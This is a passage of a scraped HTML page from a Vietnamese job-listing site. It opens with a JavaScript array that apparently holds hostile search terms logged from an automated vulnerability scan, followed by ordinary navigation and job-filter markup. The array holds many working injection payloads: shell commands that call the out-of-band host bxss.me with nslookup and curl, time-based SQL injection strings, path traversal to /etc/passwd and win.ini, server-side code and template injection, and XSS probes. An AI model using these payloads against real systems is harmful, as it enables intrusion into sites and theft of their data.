hitbxniiopxsg341a9.bxss.me)","|echo vyolzk$()\ rldqpn\nz^xyu||a #' |echo vyolzk$()\ rldqpn\nz^xyu||a #|" |echo vyolzk$()\ rldqpn\nz^xyu||a #","|echo tnrrqa$()\ jcldav\nz^xyu||a #' |echo tnrrqa$()\ jcldav\nz^xyu||a #|" |echo tnrrqa$()\ jcldav\nz^xyu||a #","|echo ltwauf$()\ kxuxxg\nz^xyu||a #' |echo ltwauf$()\ kxuxxg\nz^xyu||a #|" |echo ltwauf$()\ kxuxxg\nz^xyu||a #","|echo govzgp$()\ cdkfzm\nz^xyu||a #' |echo govzgp$()\ cdkfzm\nz^xyu||a #|" |echo govzgp$()\ cdkfzm\nz^xyu||a #","|echo akhknq$()\ lttuel\nz^xyu||a #' |echo akhknq$()\ lttuel\nz^xyu||a #|" |echo akhknq$()\ lttuel\nz^xyu||a #","|(nslookup -q=cname hitzixebpsfsif9d8d.bxss.me||curl hitzixebpsfsif9d8d.bxss.me)","|(nslookup -q=cname hitwwjjagobit03d1a.bxss.me||curl hitwwjjagobit03d1a.bxss.me)","|(nslookup -q=cname hitrvqudwtcfm85f6b.bxss.me||curl hitrvqudwtcfm85f6b.bxss.me)","|(nslookup -q=cname hitlutzftiquwe2eec.bxss.me||curl hitlutzftiquwe2eec.bxss.me)","|(nslookup -q=cname hitjpmzeiniqx88db2.bxss.me||curl hitjpmzeiniqx88db2.bxss.me)","<th:t="${dfb}#foreach","<esi:include src="http://bxss.me/rpb.png"/>","<%={{={@{#{${dfb}}%>","<!--","%31%39%39%32%34%28%29%3B%7D%5D%39%39%32%30","%31%39%39%30%33%28%29%3B%7D%5D%39%38%37%34","%31%39%37%38%38%28%29%3B%7D%5D%39%36%30%34","%31%39%37%38%33%28%29%3B%7D%5D%39%37%38%30","%31%39%37%32%31%27%28%29%3B%7D%5D%39%32%38%33","%31%39%36%31%32%27%28%29%3B%7D%5D%39%36%31%32","%31%39%35%38%35%27%28%29%3B%7D%5D%39%35%34%30","%31%39%35%38%32%27%28%29%3B%7D%5D%39%35%33%37","%31%39%35%36%38%27%28%29%3B%7D%5D%39%34%35%36","%31%39%35%31%36%27%28%29%3B%7D%5D%39%34%31%39","%31%39%34%35%35%27%28%29%3B%7D%5D%39%35%32%36","%31%39%33%30%36%28%29%3B%7D%5D%39%37%33%31","%31%39%32%30%37%28%29%3B%7D%5D%39%31%35%35","%31%39%31%36%38%28%29%3B%7D%5D%39%32%37%33","%31%39%31%33%38%28%29%3B%7D%5D%39%34%31%30","%31%39%30%34%32%27%28%29%3B%7D%5D%39%33%39%34","%2fetc%2fpasswd","#{98991*97996*98991*97996}","&nslookup -q=cname hitvqdcakzbfr2bd3a.bxss.me&'\"`0&nslookup -q=cname hitvqdcakzbfr2bd3a.bxss.me&`'","&nslookup -q=cname hitsllymjfaep918cb.bxss.me&'\"`0&nslookup -q=cname hitsllymjfaep918cb.bxss.me&`'","&nslookup -q=cname hitpdwmkmwsye37d45.bxss.me&'\"`0&nslookup -q=cname hitpdwmkmwsye37d45.bxss.me&`'","&nslookup -q=cname hithepfqrsnyo7c96a.bxss.me&'\"`0&nslookup -q=cname hithepfqrsnyo7c96a.bxss.me&`'","&nslookup -q=cname hithcmjqbqcsd16361.bxss.me&'\"`0&nslookup -q=cname hithcmjqbqcsd16361.bxss.me&`'","&n961654=v994459","&n947071=v904534","&n925486=v917913","&n916959=v956022","&n903008=v988864","&echo orzrcs$()\ xdgnlq\nz^xyu||a #' &echo orzrcs$()\ xdgnlq\nz^xyu||a #|" &echo orzrcs$()\ xdgnlq\nz^xyu||a #","&echo nrdktv$()\ lpeqve\nz^xyu||a #' &echo nrdktv$()\ lpeqve\nz^xyu||a #|" &echo nrdktv$()\ lpeqve\nz^xyu||a #","&echo muxbqa$()\ yuhduc\nz^xyu||a #' &echo muxbqa$()\ yuhduc\nz^xyu||a #|" &echo muxbqa$()\ yuhduc\nz^xyu||a #","&echo kuxsxa$()\ rvjrgw\nz^xyu||a #' &echo kuxsxa$()\ rvjrgw\nz^xyu||a #|" &echo kuxsxa$()\ rvjrgw\nz^xyu||a #","&echo bscabk$()\ badtzq\nz^xyu||a #' &echo bscabk$()\ badtzq\nz^xyu||a #|" &echo bscabk$()\ badtzq\nz^xyu||a #","&(nslookup -q=cname hitorirjwrvxe30bfc.bxss.me||curl hitorirjwrvxe30bfc.bxss.me)&'\"`0&(nslookup -q=cname hitorirjwrvxe30bfc.bxss.me||curl hitorirjwrvxe30bfc.bxss.me)&`'","&(nslookup -q=cname hitmobsviettk56524.bxss.me||curl hitmobsviettk56524.bxss.me)&'\"`0&(nslookup -q=cname hitmobsviettk56524.bxss.me||curl hitmobsviettk56524.bxss.me)&`'","&(nslookup -q=cname hitlrvbofzfoe23a5f.bxss.me||curl hitlrvbofzfoe23a5f.bxss.me)&'\"`0&(nslookup -q=cname hitlrvbofzfoe23a5f.bxss.me||curl hitlrvbofzfoe23a5f.bxss.me)&`'","&(nslookup -q=cname hitiqnmuhgnas3ee30.bxss.me||curl hitiqnmuhgnas3ee30.bxss.me)&'\"`0&(nslookup -q=cname hitiqnmuhgnas3ee30.bxss.me||curl hitiqnmuhgnas3ee30.bxss.me)&`'","&(nslookup -q=cname hitdmbcopyzgr4db51.bxss.me||curl hitdmbcopyzgr4db51.bxss.me)&'\"`0&(nslookup -q=cname hitdmbcopyzgr4db51.bxss.me||curl hitdmbcopyzgr4db51.bxss.me)&`'","\<\%\=\{\{\=\{\@\{\#\{\$\{dfb\}\}\%\>","\","/WEB-INF/web.xml","/etc/shells","/etc/passwd","/\../\../\../\../\../\../\../etc/passwd","/.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini","/.././.././.././.././.././.././.././../etc/./passwd%00","/../..//../..//../..//../..//../..//etc/passwd .jpg","/../../../../../../../../../../boot.ini","@@yYspk","@@SpeZi","@@qbSxt","@@GbJRO","@@arxAD","{"","[GHN - Bắc Tân Uyên] - Tuyển 4 Nhân Viên Giao Hàng","[GHN - Bắc Tân Uyên]",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))",")","(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/","(nslookup -q=cname hitvdgvgnrfgwd3c1b.bxss.me||curl hitvdgvgnrfgwd3c1b.bxss.me))","(nslookup -q=cname hittslqtajvco95ede.bxss.me||curl hittslqtajvco95ede.bxss.me))","(nslookup -q=cname hitmwcijnlpnh5598d.bxss.me||curl hitmwcijnlpnh5598d.bxss.me))","(nslookup -q=cname hitjjbdfobmpb0fe51.bxss.me||curl hitjjbdfobmpb0fe51.bxss.me))","(nslookup -q=cname hitaiuvdsagbq3e11c.bxss.me||curl hitaiuvdsagbq3e11c.bxss.me))",""dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")",""||sleep(27*1000)*tomeau||"",""||sleep(27*1000)*ioeuhv||"",""||sleep(27*1000)*fucpeb||"",""||sleep(27*1000)*ctctqc||"",""||sleep(27*1000)*byiogx||"",""+response.write(9831958*9887606)+"",""+response.write(9828068*9308477)+"",""+response.write(9559765*9394580)+"",""+response.write(9487313*9582661)+"",""+response.write(9086156*9248155)+"",""+"A".concat(70-3).concat(22*4).concat(98).concat(76).concat(97).concat(86)+(require"socket"
Socket.gethostbyname("hitze"+"ijxafoat377bd.bxss.me.")[3].to_s)+"",""+"A".concat(70-3).concat(22*4).concat(97).concat(88).concat(102).concat(84)+(require"socket"
Socket.gethostbyname("hitvm"+"mjtwxzkq7dee5.bxss.me.")[3].to_s)+"",""+"A".concat(70-3).concat(22*4).concat(116).concat(66).concat(101).concat(86)+(require"socket"
Socket.gethostbyname("hitxo"+"ulpxrtdff5940.bxss.me.")[3].to_s)+"",""+"A".concat(70-3).concat(22*4).concat(106).concat(89).concat(111).concat(69)+(require"socket"
Socket.gethostbyname("hitro"+"muaaijft7639a.bxss.me.")[3].to_s)+"",""+"A".concat(70-3).concat(22*4).concat(100).concat(81).concat(110).concat(69)+(require"socket"
Socket.gethostbyname("hitwm"+"lgpyjpny3e050.bxss.me.")[3].to_s)+"",""&&sleep(27*1000)*rspojq&&"",""&&sleep(27*1000)*royrsf&&"",""&&sleep(27*1000)*kslpwr&&"",""&&sleep(27*1000)*hqzsde&&"",""&&sleep(27*1000)*gprewv&&"",""'><h1>tét</h1>",""'<h1>tét</h1>",""'","".gethostbyname(lc("hitzo"."gfjmhvsj4dfbf.bxss.me."))."A".chr(67).chr(hex("58")).chr(105).chr(71).chr(99).chr(87)."","".gethostbyname(lc("hityc"."aqakekjsb95d7.bxss.me."))."A".chr(67).chr(hex("58")).chr(109).chr(69).chr(98).chr(71)."","".gethostbyname(lc("hitpw"."impfebpb797d3.bxss.me."))."A".chr(67).chr(hex("58")).chr(112).chr(76).chr(122).chr(75)."","".gethostbyname(lc("hitlb"."dtxrmnkgf956e.bxss.me."))."A".chr(67).chr(hex("58")).chr(102).chr(79).chr(122).chr(80)."","".gethostbyname(lc("hitjw"."dgdbdxmh94840.bxss.me."))."A".chr(67).chr(hex("58")).chr(97).chr(79).chr(118).chr(87)."","";print(md5(31337));$a="","'||sleep(27*1000)*zazjus||'","'||sleep(27*1000)*ysyqnm||'","'||sleep(27*1000)*whbrfo||'","'||sleep(27*1000)*slhwcl||'","'||sleep(27*1000)*jrucpa||'","'+response.write(9831958*9887606)+'","'+response.write(9828068*9308477)+'","'+response.write(9559765*9394580)+'","'+response.write(9487313*9582661)+'","'+response.write(9086156*9248155)+'","'+'A'.concat(70-3).concat(22*4).concat(98).concat(75).concat(117).concat(75)+(require'socket'
Socket.gethostbyname('hitll'+'kssimyxg68b34.bxss.me.')[3].to_s)+'","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(100).concat(89)+(require'socket'
Socket.gethostbyname('hitke'+'fzhqbdkabc719.bxss.me.')[3].to_s)+'","'+'A'.concat(70-3).concat(22*4).concat(115).concat(85).concat(113).concat(86)+(require'socket'
Socket.gethostbyname('hitpg'+'huwyakgb10235.bxss.me.')[3].to_s)+'","'+'A'.concat(70-3).concat(22*4).concat(112).concat(81).concat(111).concat(68)+(require'socket'
Socket.gethostbyname('hitou'+'wvkfmtndcf056.bxss.me.')[3].to_s)+'","'+'A'.concat(70-3).concat(22*4).concat(105).concat(88).concat(103).concat(75)+(require'socket'
Socket.gethostbyname('hitgx'+'ydbopniqef3aa.bxss.me.')[3].to_s)+'","'&&sleep(27*1000)*ystrry&&'","'&&sleep(27*1000)*rhgays&&'","'&&sleep(27*1000)*psziij&&'","'&&sleep(27*1000)*mcqvfp&&'","'&&sleep(27*1000)*iksxul&&'","'"()","'"","'.print(md5(31337)).'","'.gethostbyname(lc('hitzq'.'hczhzjdo17361.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(78).chr(113).chr(67).'","'.gethostbyname(lc('hituj'.'olgpfncoea645.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(80).chr(116).chr(73).'","'.gethostbyname(lc('hitrj'.'fjvjimfv6b1f8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(79).chr(114).chr(83).'","'.gethostbyname(lc('hitel'.'dxpbtscxc31c4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(82).chr(101).chr(71).'","'.gethostbyname(lc('hitch'.'fwwzlfllc68a5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(90).chr(119).chr(84).'","';print(md5(31337));$a='",".\\./.\\./.\\./.\\./.\\./.\\./etc/passwd","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd","..\..\..\..\..\..\..\..\windows\win.ini","../././../././../././../././../././../././../././../././../././../././etc/passwd","../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini","../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd","../../../../../../../../../../windows/win.ini .jpg","../../../../../../../../../../etc/passwd .jpg","../../../../../../../../../../../../../../windows/win.ini","../../../../../../../../../../../../../../etc/passwd","../../../../../../../../../../../../../../../proc/version","../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini","../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd","..","!(()&&!|*|*|",";return true",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));",";(nslookup -q=cname hitvdwejzuvana79b0.bxss.me||curl hitvdwejzuvana79b0.bxss.me)|(nslookup -q=cname hitvdwejzuvana79b0.bxss.me||curl hitvdwejzuvana79b0.bxss.me)&(nslookup -q=cname hitvdwejzuvana79b0.bxss.me||curl hitvdwejzuvana79b0.bxss.me)",";(nslookup -q=cname hittermlxpmqr09991.bxss.me||curl hittermlxpmqr09991.bxss.me)|(nslookup -q=cname hittermlxpmqr09991.bxss.me||curl hittermlxpmqr09991.bxss.me)&(nslookup -q=cname hittermlxpmqr09991.bxss.me||curl hittermlxpmqr09991.bxss.me)",";(nslookup -q=cname hitndrboiridw13737.bxss.me||curl hitndrboiridw13737.bxss.me)|(nslookup -q=cname hitndrboiridw13737.bxss.me||curl hitndrboiridw13737.bxss.me)&(nslookup -q=cname hitndrboiridw13737.bxss.me||curl hitndrboiridw13737.bxss.me)",";(nslookup -q=cname hitnagonwxmrr6258e.bxss.me||curl hitnagonwxmrr6258e.bxss.me)|(nslookup -q=cname hitnagonwxmrr6258e.bxss.me||curl hitnagonwxmrr6258e.bxss.me)&(nslookup -q=cname hitnagonwxmrr6258e.bxss.me||curl hitnagonwxmrr6258e.bxss.me)",";(nslookup -q=cname hitfebgwhnguae6408.bxss.me||curl hitfebgwhnguae6408.bxss.me)|(nslookup -q=cname hitfebgwhnguae6408.bxss.me||curl hitfebgwhnguae6408.bxss.me)&(nslookup -q=cname hitfebgwhnguae6408.bxss.me||curl hitfebgwhnguae6408.bxss.me)","-5) OR 639=(SELECT 639 FROM PG_SLEEP(15))--","-5) OR 442=(SELECT 442 FROM PG_SLEEP(15))--","-5) OR 211=(SELECT 211 FROM PG_SLEEP(15))--","-5 OR 947=(SELECT 947 FROM PG_SLEEP(15))--","-5 OR 489=(SELECT 489 FROM PG_SLEEP(3))--","-5 OR 41=(SELECT 41 FROM PG_SLEEP(15))--","-5 OR 188=(SELECT 188 FROM PG_SLEEP(15))--","-1)) OR 955=(SELECT 955 FROM PG_SLEEP(12.222))--","-1)) OR 732=(SELECT 732 FROM PG_SLEEP(15))--","-1)) OR 538=(SELECT 538 FROM PG_SLEEP(15))--","-1)) OR 394=(SELECT 394 FROM PG_SLEEP(15))--","-1)) OR 313=(SELECT 313 FROM PG_SLEEP(15))--","-1)) OR 147=(SELECT 147 FROM PG_SLEEP(15))--","-1)) OR 107=(SELECT 107 FROM PG_SLEEP(24.444))--","-1); waitfor delay '0:0:15' --","-1" OR 3+603-603-1=0+0+0+1 --","-1" OR 2+603-603-1=0+0+0+1 --","-1' OR 3+934-934-1=0+0+0+1 or 'oyyR04th'='","-1' OR 3+457-457-1=0+0+0+1 --","-1' OR 2+934-934-1=0+0+0+1 or 'oyyR04th'='","-1' OR 2+457-457-1=0+0+0+1 --","-1; waitfor delay '0:0:15' --","-1 OR 3+813-813-1=0+0+0+1","-1 OR 3+251-251-1=0+0+0+1","-1 OR 3+199-199-1=0+0+0+1","-1 OR 3+191-191-1=0+0+0+1","-1 OR 3+17-17-1=0+0+0+1 --","-1 OR 3+109-109-1=0+0+0+1","-1 OR 2+813-813-1=0+0+0+1","-1 OR 2+251-251-1=0+0+0+1","-1 OR 2+199-199-1=0+0+0+1","-1 OR 2+191-191-1=0+0+0+1","-1 OR 2+17-17-1=0+0+0+1 --","-1 OR 2+109-109-1=0+0+0+1","^(#$!@#$)(()))******","`(nslookup -q=cname hitzjhszddtwq759e0.bxss.me||curl hitzjhszddtwq759e0.bxss.me)`","`(nslookup -q=cname hituzdqnlofvufa400.bxss.me||curl hituzdqnlofvufa400.bxss.me)`","`(nslookup -q=cname hitlqkcnmyyklcb9c1.bxss.me||curl hitlqkcnmyyklcb9c1.bxss.me)`","`(nslookup -q=cname hitcjkmbrujgi1bd65.bxss.me||curl hitcjkmbrujgi1bd65.bxss.me)`","`(nslookup -q=cname hitboeznvqmzb2ea71.bxss.me||curl hitboeznvqmzb2ea71.bxss.me)`"        ];
    </script>
</head>

<body>
        <div class="wrapper pc">
        <!--   header  -->
                    
 <header id="header">
	<div class="container">
		<div class="header-data">
			
			<div class="logo d-none d-md-block d-lg-block d-xl-block">
				<a href="/" title="">
					<img src="https://grabviec.vn/images/logo_grabviec_2020.png" alt="" class="img-fluid">
				</a>
			</div>
			<!--logo end-->
			<!-- <div class="search-bar">
				<form>
					<input type="text" name="search" placeholder="Search...">
					<button type="submit"><i class="la la-search"></i></button>
				</form>
			</div> -->
			<!--search-bar end-->
			<nav>
				<ul>
					<li>
						<a href="/" title="">
							<span><img src="https://grabviec.vn/images/icon1.png" alt=""></span>
							Trang Chủ
						</a>
					</li>
					<!-- <li>
						<a href="/tim-nguoi" title="Việc Tìm Người">
							<span><img src="https://grabviec.vn/images/icon2.png" alt=""></span>
							Tìm Người
						</a>
					</li> -->
					<li>
						<a href="/tim-viec" title="Người Tìm Việc">
							<span><img src="https://grabviec.vn/images/icon5.png" alt=""></span>
							Tìm Việc
						</a>
					</li>
					<li>
						<a href title="Tin Tức">
							<span><img src="https://grabviec.vn/images/icon7.png" alt="Tin Tức"></span>
							Tin Tức
						</a>
						<ul>
															<li><a href="/tin-tuc/ky-nang" title="">Kỹ năng</a></li>
															<li><a href="/tin-tuc/tim-hieu" title="">Tìm hiểu</a></li>
															<li><a href="/tin-tuc/tin-tuc-giai-tri" title="">Tin tức - Giải trí</a></li>
															<li><a href="/tin-tuc/tim-viec" title="">Tìm việc</a></li>
															<li><a href="/tin-tuc/xin-viec" title="">Xin việc</a></li>
															<li><a href="/tin-tuc/tuyen-dung" title="">Tuyển dụng</a></li>
															<li><a href="/tin-tuc/quan-ly" title="">Quản lý</a></li>
															<li><a href="/tin-tuc/kinh-doanh" title="">Kinh doanh</a></li>
															<li><a href="/tin-tuc/khai-niem" title="">Khái niệm</a></li>
															<li><a href="/tin-tuc/luat-phap" title="">Luật pháp</a></li>
															<li><a href="/tin-tuc/xa-hoi" title="">Xã hội</a></li>
															<li><a href="/tin-tuc/nganh-nghe" title="">Ngành nghề</a></li>
															<li><a href="/tin-tuc/tin-tuc-xa-hoi" title="">Tin tức xã hội</a></li>
															<li><a href="/tin-tuc/thu-gian" title="">Thư giãn </a></li>
															<li><a href="/tin-tuc/cuoc-song" title="">Cuộc sống</a></li>
															<li><a href="/tin-tuc/video" title="">Video </a></li>
															<li><a href="/tin-tuc/mo-ta-cong-viec" title="">Mô tả công việc</a></li>
													</ul>
					</li>
					<li>
						<a href="/ban-do" title="Việc Gần Bạn">
							<span><i class="fa fa-map-marker" aria-hidden="true"></i></span>
							Việc Gần Bạn
						</a>
					</li>
					
					<!-- <li>
						<a href="#" title="">
							<span><img src="https://grabviec.vn/images/icon3.png" alt=""></span>
							Việc Làm
						</a>
					</li>
					<li>
						<a href="#" title="">
							<span><img src="https://grabviec.vn/images/icon4.png" alt=""></span>
							Profiles
						</a>
						<ul>
							<li><a href="user-profile.html" title="">User Profile</a></li>
							<li><a href="my-profile-feed.html" title="">my-profile-feed</a></li>
						</ul>
					</li>
					
					<li>
						<a href="#" title="" class="not-box-open">
							<span><img src="https://grabviec.vn/images/icon6.png" alt=""></span>
							Messages
						</a>
						<div class="notification-box msg">
							<div class="nt-title">
								<h4>Setting</h4>
								<a href="#" title="">Clear all</a>
							</div>
							<div class="nott-list">
								<div class="notfication-details">
					  				<div class="noty-user-img">
					  					<img src="https://www.hoteljob.vn/images/hoteljob_tet_2019.png" alt="">
					  				</div>
					  				<div class="notification-info">
					  					<h3><a href="messages.html" title="">Jassica William</a> </h3>
					  					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do.</p>
					  					<span>2 min ago</span>
					  				</div>
				  				</div>
				  				<div class="notfication-details">
					  				<div class="noty-user-img">
					  					<img src="https://www.hoteljob.vn/images/hoteljob_tet_2019.png" alt="">
					  				</div>
					  				<div class="notification-info">
					  					<h3><a href="messages.html" title="">Jassica William</a></h3>
					  					<p>Lorem ipsum dolor sit amet.</p>
					  					<span>2 min ago</span>
					  				</div>
				  				</div>
				  				<div class="notfication-details">
					  				<div class="noty-user-img">
					  					<img src="https://www.hoteljob.vn/images/hoteljob_tet_2019.png" alt="">
					  				</div>
					  				<div class="notification-info">
					  					<h3><a href="messages.html" title="">Jassica William</a></h3>
					  					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempo incididunt ut labore et dolore magna aliqua.</p>
					  					<span>2 min ago</span>
					  				</div>
				  				</div>
				  				<div class="view-all-nots">
				  					<a href="messages.html" title="">View All Messsages</a>
				  				</div>
							</div>
						</div>
					</li>
					<li>
						<a href="#" title="" class="not-box-open">
							<span><img src="https://grabviec.vn/images/icon7.png" alt=""></span>
							Notification
						</a>
						<div class="notification-box">
							<div class="nt-title">
								<h4>Setting</h4>
								<a href="#" title="">Clear all</a>
							</div>
							<div class="nott-list">
								<div class="notfication-details">
					  				<div class="noty-user-img">
					  					<img src="https://www.hoteljob.vn/images/hoteljob_tet_2019.png" alt="">
					  				</div>
					  				<div class="notification-info">
					  					<h3><a href="#" title="">Jassica William</a> Comment on your project.</h3>
					  					<span>2 min ago</span>
					  				</div>
				  				</div>
				  				<div class="notfication-details">
					  				<div class="noty-user-img">
					  					<img src="https://www.hoteljob.vn/images/hoteljob_tet_2019.png" alt="">
					  				</div>
					  				<div class="notification-info">
					  					<h3><a href="#" title="">Jassica William</a> Comment on your project.</h3>
					  					<span>2 min ago</span>
					  				</div>
				  				</div>
				  				<div class="notfication-details">
					  				<div class="noty-user-img">
					  					<img src="https://www.hoteljob.vn/images/hoteljob_tet_2019.png" alt="">
					  				</div>
					  				<div class="notification-info">
					  					<h3><a href="#" title="">Jassica William</a> Comment on your project.</h3>
					  					<span>2 min ago</span>
					  				</div>
				  				</div>
				  				<div class="notfication-details">
					  				<div class="noty-user-img">
					  					<img src="https://www.hoteljob.vn/images/hoteljob_tet_2019.png" alt="">
					  				</div>
					  				<div class="notification-info">
					  					<h3><a href="#" title="">Jassica William</a> Comment on your project.</h3>
					  					<span>2 min ago</span>
					  				</div>
				  				</div>
				  				<div class="view-all-nots">
				  					<a href="#" title="">View All Notification</a>
				  				</div>
							</div>
						</div>
					</li> -->
				</ul>
			</nav>
			<!--nav end-->
			<!-- <div class="menu-btn">
				<a href="#" title=""><i class="fa fa-bars"></i></a>
			</div> -->
			
			<!--menu-btn end-->
			<div class="user-account dropdown">
									<div class="user-info">
						<form action="/login" method="post">
<input type="hidden" name="_csrf" value="AcUVpwqpykrBUoRAp8a24NheSLx0FZJ9F-ia70TlVOZmtWDpPNqgKYplwS_9qNqVgA198xdU2DhPstuBCaMTng=="><button type="submit" class="login-register btn-link logout">Đăng nhập/ Đăng ký</button></form>					</div>
								<!--user-account-settingss end-->
			</div>
					</div>
		<!--header-data end-->
	</div>
</header>
<!--header end-->
            <div class="sidenav">
    <a target="_blank" href="https://vieclamnhamay.vn/">
        <img src="/images/banner_tuyencongnhan.png" alt="logo tuyencongnhan">
    </a>
</div>
<style>
    .sidenav {
        width: auto;
        position: fixed;
        z-index: 1;
        top: 80px;
        left: 10px;
        background: #eee;
        overflow-x: hidden;
        padding: 8px 0;
    }
    .sidenav img {
        width: 100px;
    }
</style>                <!-- end header -->
                <main ng-app="jobapp">

            <div class="main-section">
                <div class="container">
                    <div class="main-section-data">
                        <div class="row">
                            <div class="col-lg-3 col-md-4 pd-left-none pd-right-none">
                                <div class="main-left-sidebar no-margin">
                                    
    <div class="filter-secs full-width" id="SearchPostController" ng-controller="LoadPostController">
        <div class="filter-heading">
            <h3>Tìm kiếm</h3>
        </div>
        <div class="paddy">
            <div class="filter-dd">
                <form>
                    <input type="text" class="form-control" name="search_keyword" id="search_keyword"
                           placeholder="Từ khóa" onchange="return grapViec.eventOnchangeKeyword(this)">
                </form>
            </div>
            <div class="filter-dd">
                <!-- <div class="filter-ttl">
                    <h3>Tỉnh thành</h3>
                </div> -->
                <form class="job-tp">
                    <select id="filter_job_city" class="form-control select2" name="search_job_city"
                            onchange="return grapViec.getDistrictByCityIdSearch(this, '#search_job_district');">
                        <option value="undefined"> Chọn Tỉnh Thành</option>
                                                    <option value="1">Thành phố Hà Nội</option>
                                                    <option value="2">Tỉnh Hà Giang</option>
                                                    <option value="4">Tỉnh Cao Bằng</option>
                                                    <option value="6">Tỉnh Bắc Kạn</option>
                                                    <option value="8">Tỉnh Tuyên Quang</option>
                                                    <option value="10">Tỉnh Lào Cai</option>
                                                    <option value="11">Tỉnh Điện Biên</option>
                                                    <option value="12">Tỉnh Lai Châu</option>
                                                    <option value="14">Tỉnh Sơn La</option>
                                                    <option value="15">Tỉnh Yên Bái</option>
                                                    <option value="17">Tỉnh Hoà Bình</option>
                                                    <option value="19">Tỉnh Thái Nguyên</option>
                                                    <option value="20">Tỉnh Lạng Sơn</option>
                                                    <option value="22">Tỉnh Quảng Ninh</option>
                                                    <option value="24">Tỉnh Bắc Giang</option>
                                                    <option value="25">Tỉnh Phú Thọ</option>
                                                    <option value="26">Tỉnh Vĩnh Phúc</option>
                                                    <option value="27">Tỉnh Bắc Ninh</option>
                                                    <option value="30">Tỉnh Hải Dương</option>
                                                    <option value="31">Thành phố Hải Phòng</option>
                                                    <option value="33">Tỉnh Hưng Yên</option>
                                                    <option value="34">Tỉnh Thái Bình</option>
                                                    <option value="35">Tỉnh Hà Nam</option>
                                                    <option value="36">Tỉnh Nam Định</option>
                                                    <option value="37">Tỉnh Ninh Bình</option>
                                                    <option value="38">Tỉnh Thanh Hóa</option>
                                                    <option value="40">Tỉnh Nghệ An</option>
                                                    <option value="42">Tỉnh Hà Tĩnh</option>
                                                    <option value="44">Tỉnh Quảng Bình</option>
                                                    <option value="45">Tỉnh Quảng Trị</option>
                                                    <option value="46">Tỉnh Thừa Thiên Huế</option>
                                                    <option value="48">Thành phố Đà Nẵng</option>
                                                    <option value="49">Tỉnh Quảng Nam</option>
                                                    <option value="51">Tỉnh Quảng Ngãi</option>
                                                    <option value="52">Tỉnh Bình Định</option>
                                                    <option value="54">Tỉnh Phú Yên</option>
                                                    <option value="56">Tỉnh Khánh Hòa</option>
                                                    <option value="58">Tỉnh Ninh Thuận</option>
                                                    <option value="60">Tỉnh Bình Thuận</option>
                                                    <option value="62">Tỉnh Kon Tum</option>
                                                    <option value="64">Tỉnh Gia Lai</option>
                                                    <option value="66">Tỉnh Đắk Lắk</option>
                                                    <option value="67">Tỉnh Đắk Nông</option>
                                                    <option value="68">Tỉnh Lâm Đồng</option>
                                                    <option value="70">Tỉnh Bình Phước</option>
                                                    <option value="72">Tỉnh Tây Ninh</option>
                                                    <option value="74">Tỉnh Bình Dương</option>
                                                    <option value="75">Tỉnh Đồng Nai</option>
                                                    <option value="77">Tỉnh Bà Rịa - Vũng Tàu</option>
                                                    <option value="79">Thành phố Hồ Chí Minh</option>
                                                    <option value="80">Tỉnh Long An</option>
                                                    <option value="82">Tỉnh Tiền Giang</option>
                                                    <option value="83">Tỉnh Bến Tre</option>
                                                    <option value="84">Tỉnh Trà Vinh</option>
                                                    <option value="86">Tỉnh Vĩnh Long</option>
                                                    <option value="87">Tỉnh Đồng Tháp</option>
                                                    <option value="89">Tỉnh An Giang</option>
                                                    <option value="91">Tỉnh Kiên Giang</option>
                                                    <option value="92">Thành phố Cần Thơ</option>
                                                    <option value="93">Tỉnh Hậu Giang</option>
                                                    <option value="94">Tỉnh Sóc Trăng</option>
                                                    <option value="95">Tỉnh Bạc Liêu</option>
                                                    <option value="96">Tỉnh Cà Mau</option>
                                            </select>
                    <!-- <i class="fa fa-ellipsis-v" aria-hidden="true"></i> -->
                </form>
            </div>
            <div class="filter-dd">
                <!-- <div class="filter-ttl">
                    <h3>Quận huyện</h3>
                </div> -->
                <form class="job-tp">
                    <select name="filter_job_district" class="form-control select2" id="search_job_district"
                            onchange="return grapViec.eventOnchangeJobDistrict(this);">
                        <option value="undefined"> Chọn Quận Huyện</option>
                    </select>
                    <!-- <i class="fa fa-ellipsis-v" aria-hidden="true"></i> -->
                </form>
            </div>
            <div class="filter-dd">
                <!-- <div class="filter-ttl">
                    <h3>Loại Việc Làm</h3>
                </div> -->
                <form class="job-tp">
                    <select id="filter_type_job" class="form-control select2" name="search_type_job" required autofocus
                            title="Bạn chưa chọn ngành nghề" onchange="return grapViec.eventOnchangeTypeJob(this);">
                        <option value="undefined"> Thời gian làm việc</option>
                                                    <option value="1">Toàn thời gian</option>
                                                    <option value="2">Bán thời gian</option>
                                                    <option value="3">Giờ hành chính</option>
                                                    <option value="4">Ca sáng</option>
                                                    <option value="5">Ca chiều</option>
                                                    <option value="6">Ca đêm</option>
                                                    <option value="7">Ca gãy</option>
                                            </select>
                    <!-- <i class="fa fa-ellipsis-v" aria-hidden="true"></i> -->
                </form>
            </div>
            <div class="filter-dd">
                <!-- <div class="filter-ttl">
                    <h3>Ngành Nghề</h3>
                </div> -->
                <form class="job-tp">
                    <select id="filter_career" class="form-control select2" name="search_career" required autofocus
                            title="Bạn chưa chọn ngành nghề"
                            onchange="return grapViec.eventOnchangeJobCareer(this, '#filter_career_child');">
                        <option value="undefined"> Chọn Ngành Nghề</option>
                                                    <option value="5">Lao động có nghề</option>
                                                    <option value="4">Việc làm tại nhà</option>
                                                    <option value="3">Việc làm thêm</option>
